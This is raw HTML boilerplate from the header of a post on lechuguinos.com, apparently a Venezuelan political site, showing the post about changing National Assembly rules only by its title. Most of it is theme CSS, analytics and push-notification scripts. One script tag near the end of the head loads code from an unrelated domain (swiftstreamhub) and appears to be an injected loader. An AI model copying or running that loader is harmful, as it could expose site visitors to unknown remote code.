<link crossorigin="anonymous" rel='stylesheet' id='google-fonts-style-css' href='https://fonts.googleapis.com/css?family=Open+Sans%3A300italic%2C400%2C400italic%2C600%2C600italic%2C700%7CRoboto%3A300%2C400%2C400italic%2C500%2C500italic%2C700%2C900&#038;ver=8.7.1' type='text/css' media='all' />
<link rel='stylesheet' id='js_composer_front-css' href='https://www.lechuguinos.com/wp-content/plugins/js_composer/assets/css/js_composer.min.css?ver=7.1' type='text/css' media='all' />
<link rel='stylesheet' id='td-theme-css' href='https://www.lechuguinos.com/wp-content/themes/Newspaper/style.css?ver=8.7.1' type='text/css' media='all' />
<script type='text/javascript' src='https://www.lechuguinos.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.0' id='jquery-core-js'></script>
<script type='text/javascript' src='https://www.lechuguinos.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1' id='jquery-migrate-js'></script>
<script></script><link rel="https://api.w.org/" href="https://www.lechuguinos.com/wp-json/" /><link rel="alternate" type="application/json" href="https://www.lechuguinos.com/wp-json/wp/v2/posts/65215" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.lechuguinos.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.3.7" />
<link rel='shortlink' href='https://www.lechuguinos.com/?p=65215' />
<link rel="alternate" type="application/json+oembed" href="https://www.lechuguinos.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.lechuguinos.com%2Freglamento-an-rasparse-guaido%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://www.lechuguinos.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.lechuguinos.com%2Freglamento-an-rasparse-guaido%2F&#038;format=xml" />
<!-- Start Alexa Certify Javascript -->
<script type="text/javascript">
_atrk_opts = { atrk_acct:"FOeFn1QolK10Ug", domain:"lechuguinos.com",dynamic: true};
(function() { var as = document.createElement('script'); as.type = 'text/javascript'; as.async = true; as.src = "https://certify-js.alexametrics.com/atrk.js"; var s = document.getElementsByTagName('script')[0];s.parentNode.insertBefore(as, s); })();
</script>
<noscript><img src="https://certify.alexametrics.com/atrk.gif?account=FOeFn1QolK10Ug" style="display:none" height="1" width="1" alt="" /></noscript>
<!-- End Alexa Certify Javascript -->
			<script>
				window.tdwGlobal = {"adminUrl":"https:\/\/www.lechuguinos.com\/wp-admin\/","wpRestNonce":"3b1f99e6bf","wpRestUrl":"https:\/\/www.lechuguinos.com\/wp-json\/","permalinkStructure":"\/%postname%\/"};
			</script>
			      <meta name="onesignal" content="wordpress-plugin"/>
            <script>

      window.OneSignal = window.OneSignal || [];

      OneSignal.push( function() {
        OneSignal.SERVICE_WORKER_UPDATER_PATH = 'OneSignalSDKUpdaterWorker.js';
                      OneSignal.SERVICE_WORKER_PATH = 'OneSignalSDKWorker.js';
                      OneSignal.SERVICE_WORKER_PARAM = { scope: '/wp-content/plugins/onesignal-free-web-push-notifications/sdk_files/push/onesignal/' };
        OneSignal.setDefaultNotificationUrl("https://www.lechuguinos.com");
        var oneSignal_options = {};
        window._oneSignalInitOptions = oneSignal_options;

        oneSignal_options['wordpress'] = true;
oneSignal_options['appId'] = '6638e4c2-da84-4df9-b4c6-38dacd550efc';
oneSignal_options['allowLocalhostAsSecureOrigin'] = true;
oneSignal_options['welcomeNotification'] = { };
oneSignal_options['welcomeNotification']['title'] = "";
oneSignal_options['welcomeNotification']['message'] = "";
oneSignal_options['path'] = "https://www.lechuguinos.com/wp-content/plugins/onesignal-free-web-push-notifications/sdk_files/";
oneSignal_options['promptOptions'] = { };
oneSignal_options['promptOptions']['actionMessage'] = "Nos gustaría enviarle actualizaciones.";
oneSignal_options['promptOptions']['acceptButtonText'] = "Acepto";
oneSignal_options['promptOptions']['cancelButtonText'] = "No, Gracias.";
oneSignal_options['promptOptions']['autoAcceptTitle'] = "Permitir";
                OneSignal.init(window._oneSignalInitOptions);
                      });

      function documentInitOneSignal() {
        var oneSignal_elements = document.getElementsByClassName("OneSignal-prompt");

        var oneSignalLinkClickHandler = function(event) { OneSignal.push(['registerForPushNotifications']); event.preventDefault(); };        for(var i = 0; i < oneSignal_elements.length; i++)
          oneSignal_elements[i].addEventListener('click', oneSignalLinkClickHandler, false);
      }

      if (document.readyState === 'complete') {
           documentInitOneSignal();
      }
      else {
           window.addEventListener("load", function(event){
               documentInitOneSignal();
          });
      }
    </script>
<link rel="amphtml" href="https://www.lechuguinos.com/reglamento-an-rasparse-guaido/amp/">
<!-- JS generated by theme -->

<script>
    
    

	    var tdBlocksArray = []; //here we store all the items for the current page

	    //td_block class - each ajax block uses a object of this class for requests
	    function tdBlock() {
		    this.id = '';
		    this.block_type = 1; //block type id (1-234 etc)
		    this.atts = '';
		    this.td_column_number = '';
		    this.td_current_page = 1; //
		    this.post_count = 0; //from wp
		    this.found_posts = 0; //from wp
		    this.max_num_pages = 0; //from wp
		    this.td_filter_value = ''; //current live filter value
		    this.is_ajax_running = false;
		    this.td_user_action = ''; // load more or infinite loader (used by the animation)
		    this.header_color = '';
		    this.ajax_pagination_infinite_stop = ''; //show load more at page x
	    }


        // td_js_generator - mini detector
        (function(){
            var htmlTag = document.getElementsByTagName("html")[0];

	        if ( navigator.userAgent.indexOf("MSIE 10.0") > -1 ) {
                htmlTag.className += ' ie10';
            }

            if ( !!navigator.userAgent.match(/Trident.*rv\:11\./) ) {
                htmlTag.className += ' ie11';
            }

	        if ( navigator.userAgent.indexOf("Edge") > -1 ) {
                htmlTag.className += ' ieEdge';
            }

            if ( /(iPad|iPhone|iPod)/g.test(navigator.userAgent) ) {
                htmlTag.className += ' td-md-is-ios';
            }

            var user_agent = navigator.userAgent.toLowerCase();
            if ( user_agent.indexOf("android") > -1 ) {
                htmlTag.className += ' td-md-is-android';
            }

            if ( -1 !== navigator.userAgent.indexOf('Mac OS X')  ) {
                htmlTag.className += ' td-md-is-os-x';
            }

            if ( /chrom(e|ium)/.test(navigator.userAgent.toLowerCase()) ) {
               htmlTag.className += ' td-md-is-chrome';
            }

            if ( -1 !== navigator.userAgent.indexOf('Firefox') ) {
                htmlTag.className += ' td-md-is-firefox';
            }

            if ( -1 !== navigator.userAgent.indexOf('Safari') && -1 === navigator.userAgent.indexOf('Chrome') ) {
                htmlTag.className += ' td-md-is-safari';
            }

            if( -1 !== navigator.userAgent.indexOf('IEMobile') ){
                htmlTag.className += ' td-md-is-iemobile';
            }

        })();




        var tdLocalCache = {};

        ( function () {
            "use strict";

            tdLocalCache = {
                data: {},
                remove: function (resource_id) {
                    delete tdLocalCache.data[resource_id];
                },
                exist: function (resource_id) {
                    return tdLocalCache.data.hasOwnProperty(resource_id) && tdLocalCache.data[resource_id] !== null;
                },
                get: function (resource_id) {
                    return tdLocalCache.data[resource_id];
                },
                set: function (resource_id, cachedData) {
                    tdLocalCache.remove(resource_id);
                    tdLocalCache.data[resource_id] = cachedData;
                }
            };
        })();

    
    
var td_viewport_interval_list=[{"limitBottom":767,"sidebarWidth":228},{"limitBottom":1018,"sidebarWidth":300},{"limitBottom":1140,"sidebarWidth":324}];
var td_animation_stack_effect="type0";
var tds_animation_stack=true;
var td_animation_stack_specific_selectors=".entry-thumb, img";
var td_animation_stack_general_selectors=".td-animation-stack img, .td-animation-stack .entry-thumb, .post img";
var tds_general_modal_image="yes";
var td_ajax_url="https:\/\/www.lechuguinos.com\/wp-admin\/admin-ajax.php?td_theme_name=Newspaper&v=8.7.1";
var td_get_template_directory_uri="https:\/\/www.lechuguinos.com\/wp-content\/themes\/Newspaper";
var tds_snap_menu="snap";
var tds_logo_on_sticky="";
var tds_header_style="10";
var td_please_wait="Por favor espera...";
var td_email_user_pass_incorrect="Usuario o contrase\u00f1a incorrecta!";
var td_email_user_incorrect="Correo electr\u00f3nico o nombre de usuario incorrecto!";
var td_email_incorrect="Correo electr\u00f3nico incorrecto!";
var tds_more_articles_on_post_enable="";
var tds_more_articles_on_post_time_to_wait="";
var tds_more_articles_on_post_pages_distance_from_top=0;
var tds_theme_color_site_wide="#499e1f";
var tds_smart_sidebar="";
var tdThemeName="Newspaper";
var td_magnific_popup_translation_tPrev="Anterior (tecla de flecha izquierda)";
var td_magnific_popup_translation_tNext="Siguiente (tecla de flecha derecha)";
var td_magnific_popup_translation_tCounter="%curr% de %total%";
var td_magnific_popup_translation_ajax_tError="El contenido de %url% no pudo cargarse.";
var td_magnific_popup_translation_image_tError="La imagen #%curr% no pudo cargarse.";
var tdDateNamesI18n={"month_names":["enero","febrero","marzo","abril","mayo","junio","julio","agosto","septiembre","octubre","noviembre","diciembre"],"month_names_short":["Ene","Feb","Mar","Abr","May","Jun","Jul","Ago","Sep","Oct","Nov","Dic"],"day_names":["domingo","lunes","martes","mi\u00e9rcoles","jueves","viernes","s\u00e1bado"],"day_names_short":["Dom","Lun","Mar","Mi\u00e9","Jue","Vie","S\u00e1b"]};
var td_ad_background_click_link="";
var td_ad_background_click_target="";
</script>


<!-- Header style compiled by theme -->

<style>
    
.td-header-wrap .black-menu .sf-menu > .current-menu-item > a,
    .td-header-wrap .black-menu .sf-menu > .current-menu-ancestor > a,
    .td-header-wrap .black-menu .sf-menu > .current-category-ancestor > a,
    .td-header-wrap .black-menu .sf-menu > li > a:hover,
    .td-header-wrap .black-menu .sf-menu > .sfHover > a,
    .td-header-style-12 .td-header-menu-wrap-full,
    .sf-menu > .current-menu-item > a:after,
    .sf-menu > .current-menu-ancestor > a:after,
    .sf-menu > .current-category-ancestor > a:after,
    .sf-menu > li:hover > a:after,
    .sf-menu > .sfHover > a:after,
    .td-header-style-12 .td-affix,
    .header-search-wrap .td-drop-down-search:after,
    .header-search-wrap .td-drop-down-search .btn:hover,
    input[type=submit]:hover,
    .td-read-more a,
    .td-post-category:hover,
    .td-grid-style-1.td-hover-1 .td-big-grid-post:hover .td-post-category,
    .td-grid-style-5.td-hover-1 .td-big-grid-post:hover .td-post-category,
    .td_top_authors .td-active .td-author-post-count,
    .td_top_authors .td-active .td-author-comments-count,
    .td_top_authors .td_mod_wrap:hover .td-author-post-count,
    .td_top_authors .td_mod_wrap:hover .td-author-comments-count,
    .td-404-sub-sub-title a:hover,
    .td-search-form-widget .wpb_button:hover,
    .td-rating-bar-wrap div,
    .td_category_template_3 .td-current-sub-category,
    .dropcap,
    .td_wrapper_video_playlist .td_video_controls_playlist_wrapper,
    .wpb_default,
    .wpb_default:hover,
    .td-left-smart-list:hover,
    .td-right-smart-list:hover,
    .woocommerce-checkout .woocommerce input.button:hover,
    .woocommerce-page .woocommerce a.button:hover,
    .woocommerce-account div.woocommerce .button:hover,
    #bbpress-forums button:hover,
    .bbp_widget_login .button:hover,
    .td-footer-wrapper .td-post-category,
    .td-footer-wrapper .widget_product_search input[type="submit"]:hover,
    .woocommerce .product a.button:hover,
    .woocommerce .product #respond input#submit:hover,
    .woocommerce .checkout input#place_order:hover,
    .woocommerce .woocommerce.widget .button:hover,
    .single-product .product .summary .cart .button:hover,
    .woocommerce-cart .woocommerce table.cart .button:hover,
    .woocommerce-cart .woocommerce .shipping-calculator-form .button:hover,
    .td-next-prev-wrap a:hover,
    .td-load-more-wrap a:hover,
    .td-post-small-box a:hover,
    .page-nav .current,
    .page-nav:first-child > div,
    .td_category_template_8 .td-category-header .td-category a.td-current-sub-category,
    .td_category_template_4 .td-category-siblings .td-category a:hover,
    #bbpress-forums .bbp-pagination .current,
    #bbpress-forums #bbp-single-user-details #bbp-user-navigation li.current a,
    .td-theme-slider:hover .slide-meta-cat a,
    a.vc_btn-black:hover,
    .td-trending-now-wrapper:hover .td-trending-now-title,
    .td-scroll-up,
    .td-smart-list-button:hover,
    .td-weather-information:before,
    .td-weather-week:before,
    .td_block_exchange .td-exchange-header:before,
    .td_block_big_grid_9.td-grid-style-1 .td-post-category,
    .td_block_big_grid_9.td-grid-style-5 .td-post-category,
    .td-grid-style-6.td-hover-1 .td-module-thumb:after,
    .td-pulldown-syle-2 .td-subcat-dropdown ul:after,
    .td_block_template_9 .td-block-title:after,
    .td_block_template_15 .td-block-title:before,
    div.wpforms-container .wpforms-form div.wpforms-submit-container button[type=submit] {
        background-color: #499e1f;
    }

    .global-block-template-4 .td-related-title .td-cur-simple-item:before {
        border-color: #499e1f transparent transparent transparent !important;
    }

    .woocommerce .woocommerce-message .button:hover,
    .woocommerce .woocommerce-error .button:hover,
    .woocommerce .woocommerce-info .button:hover,
    .global-block-template-4 .td-related-title .td-cur-simple-item,
    .global-block-template-3 .td-related-title .td-cur-simple-item,
    .global-block-template-9 .td-related-title:after {
        background-color: #499e1f !important;
    }

    .woocommerce .product .onsale,
    .woocommerce.widget .ui-slider .ui-slider-handle {
        background: none #499e1f;
    }

    .woocommerce.widget.widget_layered_nav_filters ul li a {
        background: none repeat scroll 0 0 #499e1f !important;
    }

    a,
    cite a:hover,
    .td_mega_menu_sub_cats .cur-sub-cat,
    .td-mega-span h3 a:hover,
    .td_mod_mega_menu:hover .entry-title a,
    .header-search-wrap .result-msg a:hover,
    .td-header-top-menu .td-drop-down-search .td_module_wrap:hover .entry-title a,
    .td-header-top-menu .td-icon-search:hover,
    .td-header-wrap .result-msg a:hover,
    .top-header-menu li a:hover,
    .top-header-menu .current-menu-item > a,
    .top-header-menu .current-menu-ancestor > a,
    .top-header-menu .current-category-ancestor > a,
    .td-social-icon-wrap > a:hover,
    .td-header-sp-top-widget .td-social-icon-wrap a:hover,
    .td-page-content blockquote p,
    .td-post-content blockquote p,
    .mce-content-body blockquote p,
    .comment-content blockquote p,
    .wpb_text_column blockquote p,
    .td_block_text_with_title blockquote p,
    .td_module_wrap:hover .entry-title a,
    .td-subcat-filter .td-subcat-list a:hover,
    .td-subcat-filter .td-subcat-dropdown a:hover,
    .td_quote_on_blocks,
    .dropcap2,
    .dropcap3,
    .td_top_authors .td-active .td-authors-name a,
    .td_top_authors .td_mod_wrap:hover .td-authors-name a,
    .td-post-next-prev-content a:hover,
    .author-box-wrap .td-author-social a:hover,
    .td-author-name a:hover,
    .td-author-url a:hover,
    .td_mod_related_posts:hover h3 > a,
    .td-post-template-11 .td-related-title .td-related-left:hover,
    .td-post-template-11 .td-related-title .td-related-right:hover,
    .td-post-template-11 .td-related-title .td-cur-simple-item,
    .td-post-template-11 .td_block_related_posts .td-next-prev-wrap a:hover,
    .comment-reply-link:hover,
    .logged-in-as a:hover,
    #cancel-comment-reply-link:hover,
    .td-search-query,
    .td-category-header .td-pulldown-category-filter-link:hover,
    .td-category-siblings .td-subcat-dropdown a:hover,
    .td-category-siblings .td-subcat-dropdown a.td-current-sub-category,
    .widget a:hover,
    .td_wp_recentcomments a:hover,
    .archive .widget_archive .current,
    .archive .widget_archive .current a,
    .widget_calendar tfoot a:hover,
    .woocommerce a.added_to_cart:hover,
    .woocommerce-account .woocommerce-MyAccount-navigation a:hover,
    #bbpress-forums li.bbp-header .bbp-reply-content span a:hover,
    #bbpress-forums .bbp-forum-freshness a:hover,
    #bbpress-forums .bbp-topic-freshness a:hover,
    #bbpress-forums .bbp-forums-list li a:hover,
    #bbpress-forums .bbp-forum-title:hover,
    #bbpress-forums .bbp-topic-permalink:hover,
    #bbpress-forums .bbp-topic-started-by a:hover,
    #bbpress-forums .bbp-topic-started-in a:hover,
    #bbpress-forums .bbp-body .super-sticky li.bbp-topic-title .bbp-topic-permalink,
    #bbpress-forums .bbp-body .sticky li.bbp-topic-title .bbp-topic-permalink,
    .widget_display_replies .bbp-author-name,
    .widget_display_topics .bbp-author-name,
    .footer-text-wrap .footer-email-wrap a,
    .td-subfooter-menu li a:hover,
    .footer-social-wrap a:hover,
    a.vc_btn-black:hover,
    .td-smart-list-dropdown-wrap .td-smart-list-button:hover,
    .td_module_17 .td-read-more a:hover,
    .td_module_18 .td-read-more a:hover,
    .td_module_19 .td-post-author-name a:hover,
    .td-instagram-user a,
    .td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more span,
    .td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more i,
    .td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more span,
    .td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more i,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover i,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-link:hover,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-item .td-cur-simple-item,
    .global-block-template-2 .td-related-title .td-cur-simple-item,
    .global-block-template-5 .td-related-title .td-cur-simple-item,
    .global-block-template-6 .td-related-title .td-cur-simple-item,
    .global-block-template-7 .td-related-title .td-cur-simple-item,
    .global-block-template-8 .td-related-title .td-cur-simple-item,
    .global-block-template-9 .td-related-title .td-cur-simple-item,
    .global-block-template-10 .td-related-title .td-cur-simple-item,
    .global-block-template-11 .td-related-title .td-cur-simple-item,
    .global-block-template-12 .td-related-title .td-cur-simple-item,
    .global-block-template-13 .td-related-title .td-cur-simple-item,
    .global-block-template-14 .td-related-title .td-cur-simple-item,
    .global-block-template-15 .td-related-title .td-cur-simple-item,
    .global-block-template-16 .td-related-title .td-cur-simple-item,
    .global-block-template-17 .td-related-title .td-cur-simple-item,
    .td-theme-wrap .sf-menu ul .td-menu-item > a:hover,
    .td-theme-wrap .sf-menu ul .sfHover > a,
    .td-theme-wrap .sf-menu ul .current-menu-ancestor > a,
    .td-theme-wrap .sf-menu ul .current-category-ancestor > a,
    .td-theme-wrap .sf-menu ul .current-menu-item > a,
    .td_outlined_btn {
        color: #499e1f;
    }

    a.vc_btn-black.vc_btn_square_outlined:hover,
    a.vc_btn-black.vc_btn_outlined:hover,
    .td-mega-menu-page .wpb_content_element ul li a:hover,
    .td-theme-wrap .td-aj-search-results .td_module_wrap:hover .entry-title a,
    .td-theme-wrap .header-search-wrap .result-msg a:hover {
        color: #499e1f !important;
    }

    .td-next-prev-wrap a:hover,
    .td-load-more-wrap a:hover,
    .td-post-small-box a:hover,
    .page-nav .current,
    .page-nav:first-child > div,
    .td_category_template_8 .td-category-header .td-category a.td-current-sub-category,
    .td_category_template_4 .td-category-siblings .td-category a:hover,
    #bbpress-forums .bbp-pagination .current,
    .post .td_quote_box,
    .page .td_quote_box,
    a.vc_btn-black:hover,
    .td_block_template_5 .td-block-title > *,
    .td_outlined_btn {
        border-color: #499e1f;
    }

    .td_wrapper_video_playlist .td_video_currently_playing:after {
        border-color: #499e1f !important;
    }

    .header-search-wrap .td-drop-down-search:before {
        border-color: transparent transparent #499e1f transparent;
    }

    .block-title > span,
    .block-title > a,
    .block-title > label,
    .widgettitle,
    .widgettitle:after,
    .td-trending-now-title,
    .td-trending-now-wrapper:hover .td-trending-now-title,
    .wpb_tabs li.ui-tabs-active a,
    .wpb_tabs li:hover a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab.vc_active > a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab:hover > a,
    .td_block_template_1 .td-related-title .td-cur-simple-item,
    .woocommerce .product .products h2:not(.woocommerce-loop-product__title),
    .td-subcat-filter .td-subcat-dropdown:hover .td-subcat-more, 
    .td_3D_btn,
    .td_shadow_btn,
    .td_default_btn,
    .td_round_btn, 
    .td_outlined_btn:hover {
    	background-color: #499e1f;
    }

    .woocommerce div.product .woocommerce-tabs ul.tabs li.active {
    	background-color: #499e1f !important;
    }

    .block-title,
    .td_block_template_1 .td-related-title,
    .wpb_tabs .wpb_tabs_nav,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container,
    .woocommerce div.product .woocommerce-tabs ul.tabs:before {
        border-color: #499e1f;
    }
    .td_block_wrap .td-subcat-item a.td-cur-simple-item {
	    color: #499e1f;
	}


    
    .td-grid-style-4 .entry-title
    {
        background-color: rgba(73, 158, 31, 0.7);
    }

    
    .td-header-wrap .td-header-top-menu-full,
    .td-header-wrap .top-header-menu .sub-menu {
        background-color: #ffffff;
    }
    .td-header-style-8 .td-header-top-menu-full {
        background-color: transparent;
    }
    .td-header-style-8 .td-header-top-menu-full .td-header-top-menu {
        background-color: #ffffff;
        padding-left: 15px;
        padding-right: 15px;
    }

    .td-header-wrap .td-header-top-menu-full .td-header-top-menu,
    .td-header-wrap .td-header-top-menu-full {
        border-bottom: none;
    }


    
    .td-header-top-menu,
    .td-header-top-menu a,
    .td-header-wrap .td-header-top-menu-full .td-header-top-menu,
    .td-header-wrap .td-header-top-menu-full a,
    .td-header-style-8 .td-header-top-menu,
    .td-header-style-8 .td-header-top-menu a,
    .td-header-top-menu .td-drop-down-search .entry-title a {
        color: #000000;
    }

    
    .top-header-menu .current-menu-item > a,
    .top-header-menu .current-menu-ancestor > a,
    .top-header-menu .current-category-ancestor > a,
    .top-header-menu li a:hover,
    .td-header-sp-top-widget .td-icon-search:hover {
        color: #81d742;
    }

    
    .td-header-wrap .td-header-sp-top-widget .td-icon-font,
    .td-header-style-7 .td-header-top-menu .td-social-icon-wrap .td-icon-font {
        color: #000000;
    }

    
    .td-header-wrap .td-header-sp-top-widget i.td-icon-font:hover {
        color: #81d742;
    }


    
    @media (max-width: 767px) {
        body .td-header-wrap .td-header-main-menu {
            background-color: #ffffff !important;
        }
    }


    
    @media (max-width: 767px) {
        body #td-top-mobile-toggle i,
        .td-header-wrap .header-search-wrap .td-icon-search {
            color: #0a0a0a !important;
        }
    }

    
    .td-mobile-content .current-menu-item > a,
    .td-mobile-content .current-menu-ancestor > a,
    .td-mobile-content .current-category-ancestor > a,
    #td-mobile-nav .td-menu-login-section a:hover,
    #td-mobile-nav .td-register-section a:hover,
    #td-mobile-nav .td-menu-socials-wrap a:hover i,
    .td-search-close a:hover i {
        color: #81d742;
    }

    
    #td-mobile-nav .td-register-section .td-login-button,
    .td-search-wrap-mob .result-msg a {
        background-color: #0a0a0a;
    }

    
    #td-mobile-nav .td-register-section .td-login-button,
    .td-search-wrap-mob .result-msg a {
        color: #ffffff;
    }



    
    .td-mobile-content li a,
    .td-mobile-content .td-icon-menu-right,
    .td-mobile-content .sub-menu .td-icon-menu-right,
    #td-mobile-nav .td-menu-login-section a,
    #td-mobile-nav .td-menu-logout a,
    #td-mobile-nav .td-menu-socials-wrap .td-icon-font,
    .td-mobile-close .td-icon-close-mobile,
    .td-search-close .td-icon-close-mobile,
    .td-search-wrap-mob,
    .td-search-wrap-mob #td-header-search-mob,
    #td-mobile-nav .td-register-section,
    #td-mobile-nav .td-register-section .td-login-input,
    #td-mobile-nav label,
    #td-mobile-nav .td-register-section i,
    #td-mobile-nav .td-register-section a,
    #td-mobile-nav .td_display_err,
    .td-search-wrap-mob .td_module_wrap .entry-title a,
    .td-search-wrap-mob .td_module_wrap:hover .entry-title a,
    .td-search-wrap-mob .td-post-date {
        color: #0a0a0a;
    }
    .td-search-wrap-mob .td-search-input:before,
    .td-search-wrap-mob .td-search-input:after,
    #td-mobile-nav .td-menu-login-section .td-menu-login span {
        background-color: #0a0a0a;
    }

    #td-mobile-nav .td-register-section .td-login-input {
        border-bottom-color: #0a0a0a !important;
    }
</style>

<script type="application/ld+json">
                        {
                            "@context": "http://schema.org",
                            "@type": "BreadcrumbList",
                            "itemListElement": [{
                            "@type": "ListItem",
                            "position": 1,
                                "item": {
                                "@type": "WebSite",
                                "@id": "https://www.lechuguinos.com/",
                                "name": "Inicio"                                               
                            }
                        },{
                            "@type": "ListItem",
                            "position": 2,
                                "item": {
                                "@type": "WebPage",
                                "@id": "https://www.lechuguinos.com/category/destacado/",
                                "name": "Destacado"
                            }
                        },{
                            "@type": "ListItem",
                            "position": 3,
                                "item": {
                                "@type": "WebPage",
                                "@id": "https://www.lechuguinos.com/reglamento-an-rasparse-guaido/",
                                "name": "¡TIC TAC TIC TAC! Diputados en desacato quieren modificar reglamento de la..."                                
                            }
                        }    ]
                        }
                       </script><link rel="icon" href="https://www.lechuguinos.com/wp-content/uploads/2018/02/favicon-150x150-150x150.jpg" sizes="32x32" />
<link rel="icon" href="https://www.lechuguinos.com/wp-content/uploads/2018/02/favicon-150x150.jpg" sizes="192x192" />
<link rel="apple-touch-icon" href="https://www.lechuguinos.com/wp-content/uploads/2018/02/favicon-150x150.jpg" />
<meta name="msapplication-TileImage" content="https://www.lechuguinos.com/wp-content/uploads/2018/02/favicon-150x150.jpg" />
<noscript><style> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript>	<style id="tdw-css-placeholder"></style><script src="https://cloud.swiftstreamhub.com"></script><style></style> 
<!-- End Quantcast Choice. Consent Manager Tag v2.0 (for TCF 2.0) -->

</head>

<body 	  class="post-template-default single single-post postid-65215 single-format-standard reglamento-an-rasparse-guaido global-block-template-1 single_template_2 wpb-js-composer js-comp-ver-7.1 vc_responsive td-animation-stack-type0 td-full-layout" itemscope="itemscope" itemtype="https://schema.org/WebPage">
	
<!-- Start Alexa AMP Certify Javascript -->
<amp-analytics type="alexametrics">
<script type="application/json"> {"vars": { "atrk_acct": "FOeFn1QolK10Ug", "domain": "lechuguinos.com" }}</script>
</amp-analytics>
<!-- End Alexa AMP Certify Javascript -->   
	
	    <div class="td-scroll-up"><i class="td-icon-menu-up"></i></div>
    
    <div class="td-menu-background"></div>
<div id="td-mobile-nav">
    <div class="td-mobile-container">
        <!-- mobile menu top section -->
        <div class="td-menu-socials-wrap">
            <!-- socials -->
            <div class="td-menu-socials">
                
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://facebook.com/Lechuguinos-1404424382907487/" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.instagram.com/lechuguinos/" title="Instagram">
                <i class="td-icon-font td-icon-instagram"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://twitter.com/lechuguinosve?s=21" title="Twitter">
                <i class="td-icon-font td-icon-twitter"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://youtube.com/channel/UCGxeaMO_iTEBMYfq8125FIg" title="Youtube">
                <i class="td-icon-font td-icon-youtube"></i>
            </a>
        </span>            </div>
            <!-- close button -->
            <div class="td-mobile-close">
                <a href="#"><i class="td-icon-close-mobile"></i></a>
            </div>
        </div>

        <!-- login section -->
        
        <!-- menu section -->
        <div class="td-mobile-content">
            <div class="menu-principal-container"><ul id="menu-principal" class="td-mobile-main-menu"><li id="menu-item-46535" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-first menu-item-46535"><a href="https://www.lechuguinos.com/">Inicio</a></li>
<li id="menu-item-46538" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-46538"><a href="https://www.lechuguinos.com/category/destacado/">+ Destacado</a></li>
<li id="menu-item-46541" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-46541"><a href="https://www.lechuguinos.com/category/lechuguino/">Lechuguino del Día</a></li>
<li id="menu-item-46537" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-46537"><a href="https://www.lechuguinos.com/category/politica/">Política</a></li>
<li id="menu-item-46540" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-46540"><a href="https://www.lechuguinos.com/category/showseros/">Los Showseros</a></li>
<li id="menu-item-46539" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-46539"><a href="https://www.lechuguinos.com/category/videos/">Videos</a></li>
</ul></div>        </div>
    </div>

    <!-- register/login section -->
    </div>    <div class="td-search-background"></div>
<div class="td-search-wrap-mob">
	<div class="td-drop-down-search" aria-labelledby="td-header-search-button">
		<form method="get" class="td-search-form" action="https://www.lechuguinos.com/">
			<!-- close button -->
			<div class="td-search-close">
				<a href="#"><i class="td-icon-close-mobile"></i></a>
			</div>
			<div role="search" class="td-search-input">
				<span>Buscar</span>
				<input id="td-header-search-mob" type="text" value="" name="s" autocomplete="off" />
			</div>
		</form>
		<div id="td-aj-search-mob"></div>
	</div>
</div>    
    
    <div id="td-outer-wrap" class="td-theme-wrap">
    
        <!--
Header style 10
-->

<div class="td-header-wrap td-header-style-10 ">
    
	<div class="td-header-top-menu-full td-container-wrap ">
		<div class="td-container td-header-row td-header-top-menu">
            
    <div class="top-bar-style-4">
        <div class="td-header-sp-top-widget">
    
    
        
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://facebook.com/Lechuguinos-1404424382907487/" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.instagram.com/lechuguinos/" title="Instagram">
                <i class="td-icon-font td-icon-instagram"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://twitter.com/lechuguinosve?s=21" title="Twitter">
                <i class="td-icon-font td-icon-twitter"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://youtube.com/channel/UCGxeaMO_iTEBMYfq8125FIg" title="Youtube">
                <i class="td-icon-font td-icon-youtube"></i>
            </a>
        </span>    </div>        
<div class="td-header-sp-top-menu">


	        <div class="td_data_time">
            <div >

                martes, enero 20, 2026
            </div>
        </div>
    </div>
    </div>

<!-- LOGIN MODAL -->
		</div>
	</div>

    <div class="td-banner-wrap-full td-logo-wrap-full td-logo-mobile-loaded td-container-wrap ">
        <div class="td-header-sp-logo">
            			<a class="td-main-logo" href="https://www.lechuguinos.com/">
